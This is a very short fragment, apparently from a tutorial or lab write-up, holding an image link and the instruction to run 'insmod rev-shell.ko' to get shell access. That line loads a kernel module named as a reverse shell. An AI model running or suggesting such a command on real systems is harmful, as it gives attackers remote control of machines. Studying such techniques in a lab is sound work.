 Run below command to get shell access
# insmod rev-shell.ko